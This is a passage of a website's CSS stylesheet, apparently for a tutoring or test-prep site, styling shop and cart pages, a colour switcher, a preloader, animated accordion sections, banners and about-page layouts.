  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .cart {
  font-weight: 600;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .price {
  position: absolute;
  right: -15px;
  bottom: -20px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 22px;
  font-weight: 600;
  color: #FFFFFF;
  background-color: #32acbc;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

.shopPage .pagination-wrapper .pagination {
  margin: 30px 0 0;
}

/* =========================================================
        Cart-Page-STYLE 
============================================================ */
.cartpage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover;
}

.cartpage .cart-section .table {
  border: 1px solid #dedcdc;
  border-radius: 8px;
  margin: 0;
}

.cartpage .cart-section .table thead tr th {
  color: #333;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th {
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr th img {
  width: 50px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr th img {
    width: 40px;
  }
}

.cartpage .cart-section .table tbody tr td {
  color: #333;
  line-height: 72px;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr td {
    line-height: 50px;
    padding: 0;
  }
}

.cartpage .cart-section .table tbody tr td i {
  color: red;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button th {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td {
  text-align: center;
  padding: 0;
  line-height: 50px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td {
    line-height: 20px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 479px) {
  .cartpage .cart-section .table tbody tr.button td.ff {
    display: none;
  }
}

.cartpage .cart-section .table tbody tr.button td:last-child {
  background-color: #32acbc;
}

.cartpage .cart-section .cart-amount {
  margin-top: 100px;
}

.cartpage .cart-section .cart-amount h5 {
  font-size: 30px;
  font-weight: 500;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul {
  border: 1px solid #d8d5d5;
}

.cartpage .cart-section .cart-amount ul li {
  display: flex;
  border-bottom: 1px solid #d8d5d5;
  padding: 10px;
}

.cartpage .cart-section .cart-amount ul li:last-child {
  border: 0;
}

.cartpage .cart-section .cart-amount ul li span {
  flex: 1;
}

.cartpage .cart-section .cart-amount ul li span.text {
  font-size: 15px;
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul li span.amount {
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount .btn {
  border-radius: 0;
  width: 100%;
  margin-top: 20px;
}

.cartpage .cart-section .cart-amount .btn:focus {
  color: #FFFFFF;
}

.cartpage .cart-section .cart-amount .btn::before {
  border-radius: 0;
}

/* =========================================================
        Color-Switcher-STYLE 
============================================================ */
.style-switcher-box {
  background-color: #FFFFFF;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.style-switcher-box button {
  background-color: #32acbc;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000000;
  font-size: 20px;
  border: 0;
  outline: 0;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #FFFFFF;
  -webkit-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list>.list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list>.list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list>.sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list>.sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li.color-default {
  background: #3575d3;
}

.style-switcher-box .sublist ul li.color-style1 {
  background: #C1AA81;
}

.style-switcher-box .sublist ul li.color-style2 {
  background: #FA9928;
}

.style-switcher-box .sublist ul li.color-style3 {
  background: #e21f2f;
}

.style-switcher-box .sublist ul li.color-style4 {
  background: #09142d;
}

.style-switcher-box .sublist ul li.color-style5 {
  background: #3498db;
}

.style-switcher-box .sublist ul li.color-style6 {
  background: #a57b4a;
}

.style-switcher-box .sublist ul li.color-style7 {
  background: #09a223;
}

.style-switcher-box .sublist ul li.color-style8 {
  background: #904eab;
}

.style-switcher-box .sublist ul li.color-style9 {
  background: #38cbcb;
}

.style-switcher-box .pattern-bg .sublist ul {
  overflow: hidden;
}

.style-switcher-box .pattern-bg .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
  background: url(../images/sp.html) no-repeat;
}

.style-switcher-box .layout ul li {
  background-color: #32acbc;
  min-height: 20px;
  color: #FFFFFF;
  padding: 5px 10px;
  font-size: 12px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* =========================================================
        Scroll-To-Top-STYLE 
============================================================ */
#toTop {
  position: fixed;
  bottom: 50px;
  right: 30px;
  color: #32acbc;
  cursor: pointer;
  display: none;
  width: 35px;
  height: 35px;
  font-size: 16px;
  line-height: 30px;
  border: 1px solid #32acbc;
  border-radius: 4px;
  text-align: center;
  z-index: 999;
}

/* =========================================================
        Preloader-STYLE 
============================================================ */
#preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FFFFFF;
  z-index: 10000;
}

#preloader .preloader {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 50px;
  width: 50px;
  margin: -25px auto 0;
  display: block;
}

#preloader .preloader span {
  position: absolute;
  display: block;
  bottom: 10px;
  width: 9px;
  height: 5px;
  -webkit-animation: animation 3s infinite ease-in-out;
  animation: animation 3s infinite ease-in-out;
}

#preloader .preloader span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}

#preloader .preloader span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}

#preloader .preloader span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}

#preloader .preloader span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}

@keyframes animation {
  0% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #092a48;
  }

  25% {
    height: 30px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }

  50% {
    height: 30px;
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    background: #092a48;
  }

  100% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }
}


.badge-cstm {
  text-align: center;
}

.romw-badge-single {
  box-shadow: none !important;
  display: block;
  width: auto !important;
  height: auto !important;
  text-align: center;
  padding: 8px;
  border: 1px solid transparent !important;
  background-color: transparent;
  border-radius: 0px !important;
  color: inherit;
  text-decoration: none;
}

.greview {
  padding: 0 6.2rem 0 6.2rem;
  /* height: 420px; */
  font-size: 16px;
  max-height: 560px;
  overflow-y: scroll;
}

.justify-content-center {
  display: flex;
  justify-content: center;
}

.student-padding {
  padding: 30px 0px 0px;
}

.bg_theme {
  background: #31acbc;
  padding: 40px 0px;
}

.bg_theme h4 {
  color: #fff;
  font-size: 42px;
  margin-bottom: 45px;
  text-align: center;
  font-weight: bold;
  padding-bottom: 35px;
  border-bottom: 1px solid #208c9b;
}

.bg-white {
  background-color: #fff !important;
}

.hr-line-Shadow {
  box-shadow: 1px 11px 12px -5px #808080cf !important;
}

.verticalLine {
  box-shadow: 3px -1px 4px 0px #6c757d;
  width: 1px;
  height: 149px;
  background: #f8f9fa40;
}

.rrssl {
  margin-bottom: 30px;
  /* border: 1px solid #208c9b; */
  border-radius: 5px;
  padding: 15px 0px;
  box-shadow: 1px 11px 12px -5px #808080cf !important;
  background: #fff;
}

.rrssl h2 {
  font-size: 27px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h3 {
  font-size: 24px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h1 {
  font-size: 48px;
  text-align: center;
  margin-bottom: 0px;
  color: #000;
}

.sstnd {
  margin-bottom: 60px;
}

.sstnd h3 {
  text-align: center;
  color: #fff;
  font-weight: 500;
}

.sstnd p {
  text-align: center;
  color: #fff;
}

.sstnd a {
  text-align: center;
  color: #fff;
}

.sec-title {
  margin-bottom: 50px;
}

.sec-title h6 {
  font-weight: 600;
  color: #32abbb;
}

.sec-title h2 {
  position: relative;
  font-size: 36px;
  font-weight: 500;
  color: #222;
}

.sec-title h2:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -15px;
  width: 110px;
  height: 4px;
  /* background: url(../images/tb.png); */
}

.modal-body p{
  text-align: justify;
}

.contact_us {
  padding: 30px 0
}

.default-cinfo .icon_box {
  width: 45px
}

.default-cinfo li+li {
  margin-top: 15px;
  border-top: 1px solid #f1f1f1;
  padding-top: 15px
}

.default-cinfo li .icon_box,
.default-cinfo li .text-box {
  display: table-cell;
  vertical-align: top
}

.default-cinfo li .text-box p {
  margin-bottom: 0px;
}

.default-cinfo li .text-box p a {
  color: #000;
}

.default-cinfo li .icon_box i {
  font-size: 26px;
  color: #32abbb;
  position: relative;
  top: 2px
}

.default-cinfo .accordion .acc-btn {
  background: #f7f7f7;
  padding: 14px 30px;
  margin: 0
}

.map-outer iframe {
  vertical-align: top
}

.error {
  color: red
}

.default-form p span {
  color: #ab7442;
  font-size: 20px;
  font-weight: 600
}

.default-form .form-group {
  position: relative;
  margin-bottom: 20px
}

.default-form .form-group .field-label {
  display: block;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #232323;
  font-weight: 500;
  font-size: 13px
}

.default-form .form-group .field-label sup {
  color: red;
  font-size: 14px
}

.default-form input[type=text],
.default-form input[type=email],
.default-form input[type=password],
.default-form input[type=number],
.default-form select,
.default-form textarea {
  display: block;
  width: 100%;
  line-height: 24px;
  height: 46px;
  font-size: 14px;
  box-shadow: none;
  border: 1px solid #dcdcdc;
  padding: 12px 15px;
  color: #333;
  background: #fff;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease
}

.default-form textarea {
  height: 180px;
}

.default-form .bootstrap-select {
  border: 1px solid #f4f4f4;
  background: #f7f7f7;
  color: #a2a2a2;
  padding: 10px 0;
  font-size: 14px
}

.default-form .btn-group.open .dropdown-toggle {
  box-shadow: none
}

.default-form .btn-group.open .dropdown-toggle:focus {
  border: none;
  outline: none
}

.default-form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important
}

.default-form .dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
  background-color: #045ac4;
  color: #fff
}

.default-form .form-control:focus {
  border-color: #045ac4;
  box-shadow: none
}

.default-form form input::-webkit-input-placeholder {
  color: #9e9e9e
}

.default-form form input:-moz-placeholder {
  color: #9e9e9e
}

.default-form form input::-moz-placeholder {
  color: #9e9e9e
}

.default-form form input:-ms-input-placeholder {
  color: #9e9e9e
}

.default-form .alert-success {
  color: #045ac4;
  background: 0 0;
  border: none;
  font-size: 18px
}

.btn-style-one {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: .3s;
  transition-duration: .3s;
  padding: 11px 30px;
  border-radius: 5px;
  line-height: 24px;
  color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  background: #32abbb;
  border: none;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.tab .nav-tabs {
  background-color: transparent;
  border: none;
}

.tab .nav-tabs li a {
  color: #222;
  background: transparent;
  font-weight: 800;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  padding: 13px 15px 7px;
  margin: 0 0 1px 0;
  border: none;
  border-radius: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease 0s;
}

.tab .nav-tabs li:last-child a {
  margin-right: 0;
}

.tab .nav-tabs li a:hover,
.tab .nav-tabs li.active a {
  color: #fff;
  background: transparent;
  border: none;
}

.tab .nav-tabs li.active a {
  color: #fff;
}

.tab .nav-tabs li a:before {
  content: "";
  background: #444;
  height: 120%;
  width: 100%;
  transform: perspective(400px) rotateX(75deg);
  transform-origin: bottom center;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  transition: all 0.5s ease 0s;
}

.tab .nav-tabs li.active a:before,
.tab .nav-tabs li a:hover:before {
  background: linear-gradient(#26a6b7, #000000);
  border-radius: 5px 5px 0 0;
  transform: perspective(500px) rotateX(0);
}

.tab .tab-content {
  letter-spacing: 1px;
  line-height: 23px;
  padding: 15px;
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.5);
}

.tab .tab-content h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 7px 0;
}

@media only screen and (max-width: 479px) {
  .tab .nav-tabs {
    background-color: #333;
    border-radius: 21px 21px 0 0;
  }

  .tab .nav-tabs li {
    width: 100%;
  }

  .tab .nav-tabs li a {
    color: #fff;
  }

  .tab .tab-content h3 {
    font-size: 18px;
  }
}

.padding_off {
  background: #32acbc;
  padding: 30px 0px;
}

.padding_off h4 {
  font-weight: bold;
  color: #fff;
}

.padding_off h3 {
  font-weight: 600;
  line-height: 30px;
  border-bottom: 2px solid #fff;
  display: inline-block;
  padding-bottom: 10px;
  color: #fff !important;
  text-align: left !important;
}

.padding_off ul li {
  color: #fff !important;
}

/* # The Rotating Marker # */
details summary::-webkit-details-marker {
  display: none;
}

summary::before {
  font-family: "Hiragino Mincho ProN", "Open Sans", sans-serif;
  content: "▶";
  position: absolute;
  top: 1rem;
  left: 0.8rem;
  transform: rotate(0);
  transform-origin: center;
  transition: 0.2s transform ease;
}

details[open]>summary:before {
  transform: rotate(90deg);
  transition: 0.45s transform ease;
}

/* # The Sliding Summary # */
details {
  overflow: hidden;
}

details summary {
  position: relative;
  z-index: 10;
}

@keyframes details-show {
  from {
    margin-bottom: -80%;
    opacity: 0;
    transform: translateY(-100%);
  }
}

details>*:not(summary) {
  animation: details-show 500ms ease-in-out;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease-in-out;
  color: transparent;
  overflow: hidden;
}

details[open]>*:not(summary) {
  color: inherit;
}

/* # Style 2 # */
details.style2 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: 0.5rem;
}

details[open].style2>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 3 # */
details.style3 summary::before {
  content: "›";
  font-size: 2.5rem;
  line-height: 1rem;
  top: 1.3rem;
  left: 0rem;
  margin: -0.5rem -0.5rem 0 0.5rem;
  transform-origin: bottom center;
  transition: margin linear 0.05s;
}

details.style3:hover>summary:before {
  color: #FFF;
}

details[open].style3>summary:before {
  left: 0rem;
  color: #CCC;
  transform: rotate(90deg);
  margin-left: 0.4rem;
  transition: color ease 2s, transform ease 1s, margin ease 1s;
}

@supports (-webkit-touch-callout: none) {
  details.style3 summary::before {
    top: 1.6rem;
  }

  details[open].style3>summary:before {
    top: 1.3rem;
    transition: all 0.8s;
  }
}

/* # Style 4 # */
details.style4 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style4 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: unset;
  right: 0.6rem;
}

details[open].style4>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 5 # */
details.style5 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style5 summary::before {
  content: "🙈";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style5:hover>summary::before {
  content: "🙊";
}

details[open].style5>summary::before {
  content: "🐵";
  transform: rotate(0deg);
}

details[open].style5>summary:hover::before {
  content: "🙉";
}

details .monkey-see {
  display: inline;
}

details .monkey-hide {
  display: none;
}

details[open] .monkey-see {
  display: none;
}

details[open] .monkey-hide {
  display: inline;
}

/* # Style 6 # */
details.style6 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style6 summary::before {
  content: "❔";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style6:hover>summary:before {
  content: "👁️‍🗨️";
}

details[open].style6>summary:before {
  content: "❌";
  transform: rotate(0deg);
}

/* # Style 7 # */
details.style7 summary {
  padding-left: 3rem;
}

details[open].style7 summary,
details.style7:hover summary {
  background: #000;
  color: #CCC;
}

details[open].style7 summary strong,
details.style7:hover summary strong {
  color: #FDCE4C;
}

details.style7:hover summary strong {
  color: #ffdf87;
}

details.style7 summary::before {
  content: "🌑";
  font-size: 1.5rem;
  top: 0.5rem;
  left: 0.5rem;
  transform: rotate(0);
}

details.style7:hover>summary::before {
  content: "🌕";
}

details[open].style7>summary::before {
  content: "🌕";
  transform: rotate(0deg);
}

details[open].style7>summary:hover::before {
  content: "🌕";
}

details .moon-new {
  display: inline;
}

details .moon-full {
  display: none;
}

details[open] .moon-new {
  display: none;
}

details[open] .moon-full {
  display: inline;
}

details.style7 .content {
  background: #DDD;
}

/* # Just Some Pretty Styles # */

details {
  max-width: 100%;
  box-sizing: border-box;
  margin-top: 5px;
  background: white;
}

details:last-child {
  margin-bottom: 50px;
}

summary {
  outline: none;
  padding: 10px 30px;
  border-radius: 5px 5px 0px 0px;
  display: block;
  background: #32abbb;
  color: white;
  /* padding-left: 2.2rem; */
  position: relative;
  cursor: pointer;
}

details[open] summary,
summary:hover {
  color: #fff;
  background: #32abbb;
}

summary:hover strong,
details[open] summary strong,
summary:hover::before,
details[open] summary::before {
  color: #FFA128;
}

.content {
  padding:0px 10px;
  /* border: 1px solid #32abbb;
  border-top: none; */
}

.content h1{
  margin-bottom: 0px;
}

.SAT__Prep__heading {
  margin-left: 0%;
}

.SAT__Prep__text>li {
  padding-bottom: 1rem;
  text-align: justify;
  padding-left: 1.8%;
}

.SAT__Prep__text>li>.font-weight-bold {
  font-weight: bold;
}

.SAT__Prep__text {
  padding-left: 1.8%;
}

.vdtl {}

.vdtl h3 {
  text-align: center;
  background: #32acbc;
  padding: 5px;
  color: #fff !important;
  font-size: 16px !important;
}

.disc {
  padding-left: 35px;
}

.disc ul {}

.disc li {
  list-style: disc;
}

.serv-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
  margin-bottom: 35px;
}

.serv-wrapper h4 {
  margin: 25px 0px 15px 0px;
  font-size: 22px;
  font-weight: 500;
  line-height: 26px;
  color: #31aabc;
  text-align:center;
}

.serv-wrapper p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 20px 28px;
  margin-bottom: 0;
}

.serv-wrapper a {}

.serv-wrapper a:hover {
  color: #fff;
}

.serv-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.serv-wrapper:hover,
.serv-wrapper p:hover {
  background: #092a48;
  color: #fff;
}

.just-cent {
  display: flex;
  justify-content: center;
}

.faq-content a {
  margin: 15px 0px;
  display: block;
  font-weight: 500;
}

.tmark {}

.tmark p {
  font-size: 12px !important;
  text-align: left;
  line-height: 22px;
}

.ssldr {
  position: absolute;
  top: 40%;
}

.ssldr h3 {
  line-height: 65px;
  font-size: 55px;
  color: #fff;
  font-weight: bold;
}

.ssldr p {
  font-size: 16px;
  font-weight: bold;
}

.kf_inr_banner.padding_more {
  padding-bottom: 110px;
}

.kf_inr_banner {
  float: left;
  width: 100%;
  margin-bottom: 50px;
  padding: 70px 0px;
  background-image: url(../images/header-bg.jpg);
  background-size: cover;
  position: relative;
  z-index: 2;
  background-position: center;
}

.kf_inr_banner:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0.2;
  z-index: -1;
}

.kf_inr_ban_des {
  float: left;
  width: 100%;
  text-align: left;
}

.inr_banner_heading {
  float: left;
  text-align: left;
  /*width: 50%;*/
}

.kf_inr_ban_des h1 {
  color: #fff;
  font-size: 30px;
  margin-bottom: 0px;
  font-weight: normal;
}

/**/
.kf_inr_breadcrumb {
  float: right;
  text-align: right;
  width: 50%;
  padding: 12.5px 0 6px;
  line-height: 14px;
}

.kf_inr_breadcrumb ul li {
  display: inline-block;
  position: relative;
  padding: 0px 10px;
}

.kf_inr_breadcrumb ul li::before {
  color: #fff;
  content: "\f105";
  font-family: fontawesome;
  font-size: 12px;
  font-weight: normal;
  left: 0px;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  line-height: normal;
}

.kf_inr_breadcrumb ul li:first-child:before {
  font-size: 0;
  display: none;
}

.kf_inr_breadcrumb ul li a {
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
  padding: 0 7px;
  display: block;
  line-height: 14px;
}

.kf-sidebar {
  padding: 10px;
  background: #f9f9f9;
  float: left;
}

.sidebar_register_wrap {
  float: left;
  width: 100%;
  padding: 10px;
  border: 1px solid #e0e0e0;
  margin-bottom: 20px;
}

/** about-style-three **/

.tourb2-ab-p4-com {
  background: #fff;
  padding: 15px 15px;
  position: relative;
  overflow: hidden;
  border: 1px #e0e0e0;
  border-style: dashed;
  margin-bottom: 15px;
}

.tourb2-ab-p4-text {
  padding-left: 10px;
}

.tourb2-ab-p4-text {
  position: relative;
  overflow: hidden;
}

.p2 p {
  font-size: 15px;
  color: #333;
}

.tourb2-ab-p4-com p {
  display: block;
  /* position: absolute; */
  float: left;
  width: 100%;
}

.tourb2-ab-p4-com h4 {
  padding-bottom: 0px;
  font-size: 22px;
  font-weight: 600;
  text-transform: capitalize;
  color: #32acbc;
  margin-bottom: 10px;
}

.tourb2-ab-p4-com h5 {
  padding-bottom: 0px;
  font-size: 14px;
  line-height: 22px;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.about-style-three {
  position: relative;
  padding: 88px 0px 0px 0px;
}

.about-style-three .image-box {
  position: relative;
  display: block;
  padding: 0px 130px 220px 130px;
  margin-right: 10px;
}

.about-style-three .image-box .image {
  overflow: hidden;
}

.about-style-three .image-box .image-1 {
  position: relative;
  z-index: 1;
}

.about-style-three .image-box img {
  width: 100%;
  transition: all 500ms ease;
}

.about-style-three .image-box .image-2 {
  position: absolute;
  left: 0px;
  bottom: 80px;
  z-index: 1;
}

.about-style-three .image-box .image-3 {
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.about-style-three .image-box .image:hover img {
  transform: scale(1.05);
}

.about-style-three .image-box .curved-circle-2 {
  position: absolute;
  top: -5px;
  right: 17px;
  width: 150px;
  font-size: 10px;
  font-weight: 800;
  font-family: 'Manrope', sans-serif;
  text-transform: uppercase;
  letter-spacing: -0.5px;
}

.about-style-three .image-box .curve-text {
  position: absolute;
  top: 45px;
  right: 58px;
  z-index: 2;
}

.about-style-three .image-box .curve-text .icon-box {
  position: absolute;
  left: -151px;
  top: -3px;
  width: 207px;
  height: 118px;
}

.about-style-three .image-box .text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 130px;
  background: #fff;
  width: 140px;
  padding: 12px 15px 18px 15px;
  text-align: center;
  z-index: 2;
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}

.about-style-three .image-box .text h2 {
  display: block;
  font-size: 60px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 6px;
}

.about-style-three .image-box .text h6 {
  display: block;
  font-size: 16px;
  line-height: 22px;
  font-weight: 800;
  text-transform: uppercase;
}

.about-style-three .content-box .sec-title {
  margin-bottom: 25px;
}

.about-style-three .content-box .text {
  position: relative;
  display: block;
  margin-bottom: 25px;
  text-align: justify;
}

.about-style-three .content-box .text img{
  width: 550px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
  margin-top: 10px;
}

.about-style-three .content-box .inner-box .single-item {
  position: relative;
  display: block;
  padding-left: 100px;
  margin-bottom: 35px;
}

.about-style-three .content-box .inner-box .single-item:last-child {
  margin-bottom: 0px;
}

.about-style-three .content-box .inner-box .single-item .icon-box {
  position: absolute;
  left: 0px;
  top: 7px;
  z-index: 1;
}

.about-style-three .content-box .inner-box .single-item .icon-box:before {
  position: absolute;
  content: '';
  background: #f7f5f5;
  width: 40px;
  height: 40px;
  right: -20px;
  bottom: -13px;
  z-index: -1;
}

.about-style-three .content-box .inner-box .single-item h4 {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 11px;
}

.misson__content {
  padding-block: 30px;
  padding: 30px;
  padding-top: 0;
}

.misson__content h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

.misson__content p {}

.misson__content ul li {
  line-height: 1.7em;
  color: #667380;
  margin-bottom: 8px;
}

.misson__content ul li i {
  display: inline-block;
  padding-right: 5px;
  color: #f39c12;
}

.appoinment-team {
  padding-bottom: 100px;
  padding-top: 70px;
}

.appoinment-key {
  padding-bottom: 0px;
  padding-top: 70px;
}

.team-inner-two .acquaintance-area {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-area .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

.section-title h2 {
  color: #1d2025;
  position: relative;
  margin: 0;
  font-size: 24px;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

/* key Benefits section start here */

.team-inner-two .acquaintance-key {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
